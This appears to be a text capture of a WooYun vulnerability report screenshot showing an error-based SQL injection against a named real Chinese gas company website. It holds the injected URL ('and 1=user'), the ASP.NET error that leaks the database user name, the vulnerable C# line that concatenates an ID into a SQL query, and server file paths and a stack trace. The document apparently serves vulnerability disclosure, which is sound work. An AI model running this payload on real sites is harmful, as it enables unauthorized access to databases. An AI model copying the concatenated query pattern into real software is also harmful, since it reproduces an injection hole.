 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.hzgas.com.cn/news_det.aspx?c_kind=2&c_kind2=77 and 1=user&id=3666
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'hzgascomcn' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.OleDb.OleDbException: 在将 nvarchar 值 'hzgascomcn' 转换成数据类型 int 时失败。
源错误:
行 371: OleDbCommand cmd = CreateSQLCommand("select c_kind_name from t_info_kind where id=" + ID);
行 372: string str = "";
行 373: dr = cmd.ExecuteReader(CommandBehavior.CloseConnection);
行 374: while (dr.Read())
行 375: {
源文件: c:\web\wwwroot_jt\App_Code\GetContent.cs 行: 373
堆栈跟踪:
[OleDbException (0x80040e07): 在将 nvarchar 值 'hzgascomcn' 转换成数据类型 int 时失败。]
System.Data.OleDb.OleDbDataReader.ProcessResults(OleDbHResult hr) +1021698
System.Data.OleDb.OleDbDataReader.NextResult() +390
System.Data.OleDb.OleDbCommand.ExecuteReaderInternal(CommandBehavior behavior, String method) +235
System.Data.OleDb.OleDbCommand.ExecuteReader(CommandBehavior behavior) +111
GetContent.Getkind_name(String ID) in c:\web\wwwroot_jt\App_Code\GetContent.cs:373
Controllers_Path.Page_Load(Object sender, EventArgs e) in c:\web\wwwroot_jt\Controllers\Path.ascx.cs:97
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +15
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +34
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +47
System.Web.UI.Control.LoadRecursive() +131
System.Web.UI.Control.LoadRecursive() +131
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +1061
www.wooyun.org